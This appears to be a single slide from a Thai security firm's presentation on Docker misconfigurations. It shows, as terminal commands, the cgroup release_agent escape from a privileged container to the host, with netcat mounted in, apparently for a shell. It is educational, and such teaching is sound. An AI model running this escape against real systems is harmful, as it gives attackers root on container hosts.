 บจก.สยามถนัดแฮก
Responsible / Version: Mr. Peeranat Thantaletong / 1.0 (2020-01-25)
Confidentiality class: Public
Misconﬁg 1: Running Container with --privileged
$ docker run -it --privileged -v /usr/bin/nc:/usr/bin/nc ubuntu bash
root@18ea7c42f8f2:/# mkdir /tmp/cgrp
root@18ea7c42f8f2:/# mount -t cgroup -o rdma cgroup /tmp/cgrp
root@18ea7c42f8f2:/# mkdir /tmp/cgrp/x
root@18ea7c42f8f2:/# echo 1 > /tmp/cgrp/x/notify_on_release
root@18ea7c42f8f2:/# host_path=`sed -n 's/.*perdir=([^,]*).*/1/p' /etc/mtab`
root@18ea7c42f8f2:/# echo "$host_path/shell.sh" > /tmp/cgrp/release_agent
root@18ea7c42f8f2:/# cat /tmp/cgrp/release_agent
/var/lib/docker/overlay2/0ddbdfdf4086bbb587e71efed95df8583f8b90aee419fd
c5d346156f8d08cc6c/diﬀ/shell.sh
11
 